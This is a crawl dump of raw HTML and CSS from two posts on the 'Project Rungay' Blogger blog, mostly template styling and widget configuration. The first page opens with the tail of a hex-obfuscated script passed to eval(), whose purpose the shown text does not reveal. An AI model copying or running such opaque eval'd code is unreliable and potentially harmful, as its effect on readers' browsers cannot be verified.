\x34\x41\x7c\x78\x34\x42\x7c\x78\x33\x43\x7c\x78\x34\x37\x7c\x78\x33\x30\x7c\x78\x37\x38\x7c\x78\x35\x31\x7c\x78\x35\x32\x7c\x76\x61\x72\x7c\x78\x35\x30\x7c\x32\x39\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x77\x68\x69\x6c\x65\x7c\x33\x36\x7c\x78\x34\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x36\x7c\x65\x76\x61\x6c\x7c\x78\x33\x31\x7c\x78\x32\x33\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_iLgEZ2);
resizeThumb("PopularPosts1", 120);
resizeThumb("PopularPosts2", 120);

//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5hpuCUMej4YgZjM7L_nYr0ltujhg:1769215684627';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d31498548','//projectrungay.blogspot.com/2008/07/jay-mccarroll-on-qvc.html','31498548');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '31498548', 'title': 'Project Rungay', 'url': 'https://projectrungay.blogspot.com/2008/07/jay-mccarroll-on-qvc.html', 'canonicalUrl': 'https://projectrungay.blogspot.com/2008/07/jay-mccarroll-on-qvc.html', 'homepageUrl': 'https://projectrungay.blogspot.com/', 'searchUrl': 'https://projectrungay.blogspot.com/search', 'canonicalHomepageUrl': 'https://projectrungay.blogspot.com/', 'blogspotFaviconUrl': 'https://projectrungay.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-112207273-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Project Rungay - Atom\x22 href\x3d\x22https://projectrungay.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Project Rungay - RSS\x22 href\x3d\x22https://projectrungay.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Project Rungay - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/31498548/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Project Rungay - Atom\x22 href\x3d\x22https://projectrungay.blogspot.com/feeds/5503942645624659454/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '5503942645624659454', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhW5Wq3elLS_X8eozlUhlQVefvFujyKm-pngea0FTJGFzo9UNrL-MOFHRsuopGCHeXaBMlUPolBpuDPkWxNqeeyL2sZvjzEcA7LtJrvIoEfwTQhQe2nAnqvo51q5WF3x2eFYb1Z3A/s72-c/jay-mccarroll-2.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhW5Wq3elLS_X8eozlUhlQVefvFujyKm-pngea0FTJGFzo9UNrL-MOFHRsuopGCHeXaBMlUPolBpuDPkWxNqeeyL2sZvjzEcA7LtJrvIoEfwTQhQe2nAnqvo51q5WF3x2eFYb1Z3A/s1600/jay-mccarroll-2.jpg', 'pageName': 'Jay McCarroll on QVC', 'pageTitle': 'Project Rungay: Jay McCarroll on QVC', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Jay McCarroll on QVC', 'description': 'Project Runway with news, commentary, recaps, interviews, fashion, Mad Men, The Rachel Zoe Project, Supermodel, TV shows and the pop culture radar.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhW5Wq3elLS_X8eozlUhlQVefvFujyKm-pngea0FTJGFzo9UNrL-MOFHRsuopGCHeXaBMlUPolBpuDPkWxNqeeyL2sZvjzEcA7LtJrvIoEfwTQhQe2nAnqvo51q5WF3x2eFYb1Z3A/s1600/jay-mccarroll-2.jpg', 'url': 'https://projectrungay.blogspot.com/2008/07/jay-mccarroll-on-qvc.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5503942645624659454}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'content', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://projectrungay.blogspot.com/2008/07/our-hero.html
body_size: 25384
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://projectrungay.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://projectrungay.blogspot.com/2008/07/our-hero.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Project Rungay - Atom" href="https://projectrungay.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Project Rungay - RSS" href="https://projectrungay.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Project Rungay - Atom" href="https://www.blogger.com/feeds/31498548/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Project Rungay - Atom" href="https://projectrungay.blogspot.com/feeds/4976544159090944716/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6tZMlLqtsvZHdoxhw-0uBvbXy3ag2UtcqNrde-aSSX7XP5IxayvuU3OlRhV465KLBTNPSPhmAxJSPns5alQHjw0aA6Yd2KAlBzxahSX2aIXdsn2o4y59V6A6Y9dy1cyomGtt3jA/s400/KeithModel.jpg' rel='image_src'/>
<meta content='https://projectrungay.blogspot.com/2008/07/our-hero.html' property='og:url'/>
<meta content='Our hero.' property='og:title'/>
<meta content='Project Runway with news, commentary, recaps, interviews, fashion, Mad Men, The Rachel Zoe Project, Supermodel, TV shows and the pop culture radar.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6tZMlLqtsvZHdoxhw-0uBvbXy3ag2UtcqNrde-aSSX7XP5IxayvuU3OlRhV465KLBTNPSPhmAxJSPns5alQHjw0aA6Yd2KAlBzxahSX2aIXdsn2o4y59V6A6Y9dy1cyomGtt3jA/w1200-h630-p-k-no-nu/KeithModel.jpg' property='og:image'/>
<meta charset='UTF-8'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<title>
Our hero. - Project Rungay
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Our hero.' property='og:title'/>
<meta content='https://projectrungay.blogspot.com/2008/07/our-hero.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6tZMlLqtsvZHdoxhw-0uBvbXy3ag2UtcqNrde-aSSX7XP5IxayvuU3OlRhV465KLBTNPSPhmAxJSPns5alQHjw0aA6Yd2KAlBzxahSX2aIXdsn2o4y59V6A6Y9dy1cyomGtt3jA/s400/KeithModel.jpg' property='og:image'/>
<meta content='Project Rungay' property='og:site_name'/>
<meta content='https://projectrungay.blogspot.com/' name='twitter:domain'/>
<meta content='Our hero.' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6tZMlLqtsvZHdoxhw-0uBvbXy3ag2UtcqNrde-aSSX7XP5IxayvuU3OlRhV465KLBTNPSPhmAxJSPns5alQHjw0aA6Yd2KAlBzxahSX2aIXdsn2o4y59V6A6Y9dy1cyomGtt3jA/s400/KeithModel.jpg' name='twitter:image'/>
<meta content='Our hero.' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Roboto+Condensed:300,400,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>

<style type="text/css">
<!-- /*
<style id='page-skin-1' type='text/css'><!--
/**** Layout Styling CSS *****/
body#layout {
height: auto;
float: left;
width: 800px;
}
body#layout .nav-menu {
display: none;
}
body#layout .header-wrapper { margin-top: 40px; }
body#layout .outer-wrapper, body#layout .sidebar-wrapper, body#layout .ct-wrapper { margin: 0; padding: 0; }
body#layout .main-wrapper {
width: 70%;
float: left;
}
body#layout .sidebar-wrapper {
float: right;
width: 30%;
}
body#layout #footer {
clear: both;
}
body#layout .footer {
width: 25%;
float: left;
}
*/
--></style>
<style type='text/css'>
/*
-----------------------------------------------
Blogger Template Style
Name:        Sorazine
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */

#navbar,.Attribution,.item-control, .quickedit {
display: none;
}
html {
    overflow-x: hidden;
}
/* reset.css */
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}

i, cite, em, var, address, dfn {
font-style: italic;
}

blockquote, q {    quotes: "" "";}

sup{    vertical-align: super;    font-size:smaller;}

code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}

::selection {  background: #333;  color: #fff;  }

::-moz-selection {  background: #333;  color: #fff;  }

a img{	border: none;vertical-align: middle;}

img {max-width: 100%;}

ol, ul { padding: 10px 0 20px;  margin: 0 0 0 35px;  text-align: left;  }

ol li { list-style-type: decimal;  padding:0 0 5px;  }

ul li { list-style-type: square;  padding: 0 0 5px;  }

ul ul, ol ol { padding: 0; }

h1, h2, h3, h4, h5, h6 {clear:both; }

/*  Global Links CSS  */


a{ color: #000;
text-decoration: none;
 }
a:hover { color: #f54545; }

body{
background: #ededed;
color: #404040;
font-family: 'Roboto Condensed', sans-serif;
font-weight: 300;
font-size: 18px;
line-height: 1.5;
}

.clr { clear:both; float:none; }

/* Wrappers */

.ct-wrapper {    
max-width: 1230px;
margin: 0 auto;
display: block;
height: 100%;  
}

.wrapper {
background: #fff;
}

.outer-wrapper {
background: #FFF;
position: relative;
margin: 0;
display: inline-block;
padding-top: 85px;
}

.header-wrapper {
background: white;
-webkit-box-shadow: 0px 4px 5px -2px rgba(0,0,0,0.05);
-moz-box-shadow: 0px 4px 5px -2px rgba(0,0,0,0.05);
box-shadow: 0px 4px 5px -2px rgba(0,0,0,0.05);
margin: 0 auto;
height: 75px;
position: fixed;
top: 0;
left: 0;
right: 0;
max-width: 1230px;
z-index: 111;
}

.main-wrapper {
float: left;
width: 880px;
min-height: 1px;
}

.sidebar-wrapper {
float: left;
width: 350px;
}


/* Header CSS */

.header-inner-wrap {
float: left;
}

#header-inner .logo {
float: left;
width: 220px;
height: auto;
vertical-align: middle;
max-height: 75px;
}

#header img {
max-width: 100%;
margin: 10px auto;
}

#header{ float:left; width: auto; }

#header-inner {
margin: 0 15px;
padding: 0;
position: relative;
display:block;
}

#header h1 {
font-size: 70px;
text-transform: capitalize;
line-height: 1;
}

#header h1 a, #header h1 a:hover {  color: #000;  }

#header p.description{  color: #333;  font-size: 12px;  font-style: italic;  margin: 0 0 0 35px;  padding: 0;  text-transform:capitalize;  }

/* Header Right CSS */

.header-right { float: right; }
.header-right .widget-content { margin-top: 40px; }

/* Main Menu CSS */

.nav-menu {
z-index: 299;
float: left;
text-align: center;
width: 700px;
font-size: 0;
margin-left: 20px;
}
.nav-menu ul {
padding: 0;
margin: 0;
float: left;
width: auto;
}
.nav-menu ul li {
text-align: left;
position: relative;
display: inline-block;
padding: 0;
}

.nav-menu ul li {  display: inline-block;  float: left;  line-height: 1;  list-style: none outside none;  padding: 0;  text-align: left;  }
.nav-menu li a {
display: block;
padding: 28px 12px 24px;
color: #000;
font-size: 18px;
line-height: 100%;
border-bottom: 5px solid transparent;
transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
}

.nav-menu li:hover a { border-bottom: 5px solid #000; }

.nav-menu ul > li > ul {
position: absolute;
background: #4d4d4d;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
.nav-menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #5d5d5d;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
.nav-menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
.nav-menu ul > li > ul > li:last-child {
border: 0;
}

.nav-menu ul li.parent ul li:after, .nav-menu ul li:last-child:after {
display:none;
}
.nav-menu ul > li > ul > li:hover {
background-color: #f54545;
border-bottom: 1px solid #000;
}
.nav-menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}

.nav-menu ul > li:hover > ul,
.nav-menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}

.nav-menu ul ul {
}
/* header search */
#header-search {
float: right;
display: block;
height: 75px;
width: 75px;
position: relative;
}

#header-search input.submit {
display: none;
}

#header-search .search {
position: absolute;
outline:none;
top: 0;
right: 0;
color: #000000;
width: 0px;
margin: 0;
padding: 26px 0 19px 70px;
font-size: 26px;
line-height: 100%;
font-weight: 300;
border: 0;
font-family: latin_modern_mono10_regular;
background: #fff url(https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_suaWHwfZwW55L32gfgU1WAqwm6ewykjkbYpb6nxupKt8Z0KLl73N2bAlUY6HLdkf2UM_Kc6gfQHvJzCDmafQXW7rkKUxY61Q1EaIvVfTMsYtgb1o3Eslv8hUQp4H2jHb0aoyOlt5Q=s0-d) no-repeat 21px -66px;
cursor: text;
z-index: 2;
transition: width 0.3s ease-in-out;
-moz-transition: width 0.3s ease-in-out;
-webkit-transition: width 0.3s ease-in-out;
}



/*----------- Blog Post CSS -----------------*/
h1.page-title {
width: auto!important;
margin-bottom:0!important;
}


/* index posts */

.image img {
max-width: 100%;
max-height: 290px;
width: 100%;
}

.post-outer:nth-child(3n) .post {
 border-right: 0; 
}
.post {
padding: 0;
margin: 0;
float: left;
max-width: 100%;
height: 450px;
border-right: 1px solid #000;
}

.post-outer {
width: 275px;
float: left;
}


.hentry{position:relative}

.post-body {
padding: 0;
margin: 0;
word-wrap: break-word;
box-sizing:border-box;
}


.post:hover .box {
height: 220px;
}
.post .box {
display: block;
position: absolute;
bottom: 0;
max-width: 292px;
height: 155px;
padding: 20px 12px 0px 17px;
background: #fff;
transition: .1s ease-in-out;
-moz-transition: .1s ease-in-out;
-webkit-transition: .1s ease-in-out;
}

.box-right > h3 {
font-size: 21px;
margin: 2px 0 0;
padding: 0;
line-height: 1;
white-space: nowrap;
width: 260px;
overflow: hidden;
text-overflow: ellipsis;
font-weight: 300;
}
.box-right > em {
display: block;
margin-bottom: 2px;
font-style: normal;
font-weight: 500;
font-size: 16px;
}
.box-right > em > a:nth-child(n+2) {
display: none;
}
.box-right > em > a:hover {
color: #888;
}
.box-right > em > a {
color: #f54545;
}

.box-right > p {
margin: 0 0 50px 0;
font-size: 17px;
line-height: 1.2;
}

.box:after {
bottom: 100%;
left: 10%;
border: solid transparent;
content: " ";
height: 0;
width: 0;
position: absolute;
pointer-events: none;
border-color: rgba(255, 255, 255, 0);
border-bottom-color: #fff;
border-width: 11px;
margin-left: -11px;
}

.post:hover .box-left {
opacity: 1;
}
.box-left {
position: absolute;
bottom: 20px;
left: 0;
opacity: 0;
transition: all 0.15s ease-in-out;
-moz-transition: all 0.15s ease-in-out;
-webkit-transition: all 0.15s ease-in-out;
}
.bw-date {
float: left;
margin: 0 0 -1px 16px;
width: 60px;
height: 50px;
text-align: center;
}
.bw-date > strong {
display: block;
font-size: 1.3em;
float: left;
margin: 0px 0px 0px 0px;
}
.bw-date > span {
float: left;
margin-left: 4px;
margin-top: 1.5px;
font-size: 1.1em;
text-transform: uppercase;
}
.bwd.fa {
padding: 10px 0 0 5px;
float: left;
width: 40px;
height: 31px;
text-align: center;
font-size: 18px;
}


/* item posts */
.separator a {
display: inline-block;
}

h1.post-title a {
color:white;
transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
}

h1.post-title {
font-size: 40px!important;
max-width: 845px!important;
}


.article .hentry {
position: relative;
height: auto;
overflow: hidden;
padding: 0 20px;
border: 0;
}
.item .article .hentry {
box-sizing: border-box;  
}
.the-brief {
font-size: 17px;
margin: 5px 0 10px;
font-family: monospace;
}
.the-brief > a {
text-decoration: underline;
font-weight: 600;
}
.article .post-body {
font-size: 16px;
line-height: 1.5;
}
.article blockquote {
line-height: 1.3;
}

.post-social {
float: left;
width: 100%;
margin: 0px 0 15px;
padding: 10px;
background: #F5F5F5;
clear: both;
position: relative;
margin-left: -20px;
right: 0;
}
.post-social .par {
float: left;
margin-right: 4px;
}
.par a {
float: left;
padding: 4px 8px 5px 8px;
background-color: #727272;
color: #fff;
text-decoration: none!important;
box-shadow: 0 -3px rgba(0, 0, 0, 0.1) inset;
-moz-box-shadow: 0 -3px rgba(0, 0, 0, 0.1) inset;
-webkit-box-shadow: 0 -3px rgba(0, 0, 0, 0.1) inset;
transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
}
.post-social .facebook {
background-color: #5686ff;
}
.post-social a.twitter {
background-color: #56e9ff;
}
.post-social a.google {
background-color: #ff6656;
}
.post-social a:hover {
background-color: #000;
color: #fff;
}


.home-link { display:none;}
#blog-pager-newer-link {display: block;  float: none;  padding: 5px 5px 5px 50px;  text-align: left;}
#blog-pager-older-link {display: block;  float: none;  padding: 5px 5px 5px 50px;  text-align: left;}

#blog-pager {
padding: 15px 0;
margin: 0;
width: 100%;
text-align: center;
font-size: 20px;
line-height: normal;
clear: both;
}

.page-nav {
float: left;
width: 50%;
background-color: #f9f9f9;
height: 120px;
}
.page-nav.left {
border-right: 1px solid #252525;
width: 49.8%;
}

.page-nav.right .thumb {
float: right;
}
.page-nav .thumb {
float: left;
width: 120px;
overflow: hidden;
}
.thumb img {
max-width: 100%;
width: 100%;
height: auto;
}
.page-nav.left .entry-content {
float: right;
}
.page-nav.right .entry-content {
text-align: right;
}
.page-nav .entry-content {
float: left;
position: relative;
background-color: #f9f9f9;
text-align: left;
}
.page-nav .cont{
display: table-cell;
width: 290px;
height: 100px;
padding: 10px 15px;
line-height: 110%;
vertical-align: middle;
    box-sizing: border-box;
}
.page-nav.left .cont {
width: 288px;
}
.page-nav.right .entry-content:after {
left: 100%;
right: auto;
border-left-color: #f9f9f9;
border-right-color: transparent;
}
.page-nav .entry-content:after {
right:100%;
top: 50%;
border: solid transparent;
content: "";
height: 0;
width: 0;
position: absolute;
pointer-events: none;
border-color: rgba(238, 238, 238, 0);
border-right-color: #f9f9f9;
border-width: 11px;
margin-top: -11px;
}
.page-nav p {
margin: 0 0 30px 0;
}
.page-nav h3 {
font-size: 1.1em;
line-height:1.3;
font-weight: 500;
color: #252525;
}

.showpageNum {
margin-left: 10px;
}
.showpagePoint, .showpageNum {
border-bottom: 1.5px solid #000;
min-width: 20px;
display: inline-block;
text-align: center;
}
.showpageOf{display:none}


/* Custom Widget CSS */

/***** Optin Form CSS *****/
.opt-in .inner {  background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi276nXKRbXnPAkWlwhLDSgXP8-6w8fz2aSCtu0Wd2gJACjmQCtW4-JxNmrXIATrUJ2DbcBpdZ_xYxMbLv2cfMB9qfKZJtQSah1JW9AXLUGA8yC660IBL-Gw9NmuVmyRQ_cb8ZGfg/s1600/home-bg.png") repeat scroll 0 0 transparent;  padding: 35px 0;  font-style: italic;  color: #ccc;  text-shadow: 0 1px 1px #000000;  }
.opt-in .inner h4 {  font-size: 28px;  margin-bottom: 10px;  font-style: normal;  color: #fff;  line-height: normal;  }
.opt-in .inner a {  border-bottom: 1px solid #DDDDDD;  color: #DDDDDD;  }
.opt-in .inner a:hover {  border-bottom: 1px dashed #DDDDDD;  }
.opt-in .opt-in-wrap {  margin-right: 40%; }
.opt-in .info {  float: left;  width: 100%;  }
.opt-in .signup-form {  background: rgba(0, 0, 0, 0.25);  border: 5px solid rgba(0, 0, 0, 0.25);  float: right;  font-size: 16px;   width: 35%;  text-align: center;  }
.opt-in .signup-form .form-inner {  font-size: 16px;    margin: 35px;  }

/***** Popular Post *****/

.item-snippet {
display: none;
}
.item-thumbnail {
float: right;
}

#PopularPosts1 h2 {
margin: 0;
}

.PopularPosts .popular-posts ul li {
border-bottom: 1px solid #000;
list-style: none;
margin-left: 0;
overflow: hidden;
padding: 0;
}

#PopularPosts1 .popular-posts {
border-top: 7px solid #000;
border-bottom: 7px solid #000;
position: relative;
}

.PopularPosts .popular-posts:before {
bottom: 100%;
left: 10%;
border: solid transparent;
content: " ";
height: 0;
width: 0;
position: absolute;
pointer-events: none;
border-color: rgba(255, 255, 255, 0);
border-bottom-color: #fff;
border-width: 6px;
margin-left: -11px;
}
.PopularPosts ul {
counter-reset: trackit;
}
.PopularPosts .popular-posts ul li .item-content:before {
content: "0"counters(trackit,"");
float: left;
width: 50px;
height: 100px;
text-align: center;
line-height: 100px;
font-size: 2em;
font-weight: 500;
text-decoration: underline;
}
.PopularPosts .popular-posts ul li .item-content {
counter-increment: trackit;
}

.PopularPosts .item-title {
width: 200px;
display: table-cell;
vertical-align: middle;
height: 100px;
line-height: 1.3;
text-overflow: ellipsis;
}

.PopularPosts .item-thumbnail img {
display: block;
float: left;
width: 100px;
height: auto;
margin-right: 0;
}

.popular-posts ul {  padding-left: 0;  }

.footer .popular-posts ul li:nth-child(n+4) {
display: none;
}
div.item-thumbnail-only {
counter-increment: trackit;
}
.popular-posts ul li div.item-thumbnail-only:before {
content: "0"counters(trackit,"");
float: left;
width: 50px;
height: 100px;
text-align: center;
line-height: 100px;
font-size: 2em;
font-weight: 500;
text-decoration: underline;
}
.footer .popular-posts ul li {
border-bottom-color: #4f4f4f;
background:#262525;
}
.footer .popular-posts ul li:nth-child(3) {
border-bottom: 0;
}


/* Label */

.footer .Label li a {
padding: 0 12px;
}
.footer .Label li {
float: left;
width: 50%;
padding: 0;
margin: 0;
list-style: none;
}
.footer .Label li a {
display: block;
width: auto;
padding: 8px 10px;
background-color: transparent;
background-image: none;
color: #eee;
border-bottom: 1px solid #2d2d2d;
}

/***** Form CSS *****/
input {  color: #333;  font-family: 'Lora', Georgia, "Times New Roman", Times;  margin-top: 10px;  }
input[type=text], textarea {  -moz-box-shadow: inset 0 1px 2px 1px #eee;  -webkit-box-shadow: inset 0 1px 2px 1px #eee;  background: #fff;  border: 1px solid #bbb;  box-shadow: inset 0 1px 1px 1px #eee;  color: #bbb;  font-family: Verdana, Arial, Tahoma, sans-serif;  font-size: 9px;  margin: 0 2px 0 0;  padding: 12px 15px;  text-transform: uppercase;  vertical-align: middle;  }
textarea {  color: #333;  font-family: 'Lora', Georgia, "Times New Roman", Times;  font-size: 12px;  text-transform: none;  }
#subbox {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgj2urFXTFW55orRQPg-iHuN6454ptDMz6GCHDyAdmr7oy7Qp485hqY_hgQ7U2Dk6cDbmJX80MRsilvl1SF4njOA8YHgmjDdwfLZIGsQlTHiWbr4wgBS33hmy_iROaI66K1ywHkig/s1600/email-icon.png") no-repeat scroll 16px 15px #FFFFFF;
border: none;
box-shadow: 0 1px 1px 1px #EEEEEE inset;
color: #BBBBBB;
font-family: Verdana,Arial,Tahoma,sans-serif;
font-size: 9px;
padding: 14px 15px 14px 45px;
text-transform: uppercase;
width: 160px;
}

/***** Button CSS 
input[type="button"],
input[type="submit"], .rmlink a, .showpageNum a, .showpage a, .showpagePoint {
background: #4690b3;
background: -moz-linear-gradient(top, #4690b3 0%, #3f7ca0 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#4690b3), color-stop(100%,#3f7ca0));
background: -webkit-linear-gradient(top, #4690b3 0%,#3f7ca0 100%);
background: -o-linear-gradient(top, #4690b3 0%,#3f7ca0 100%);
background: -ms-linear-gradient(top, #4690b3 0%,#3f7ca0 100%);
background: linear-gradient(top, #4690b3 0%,#3f7ca0 100%);
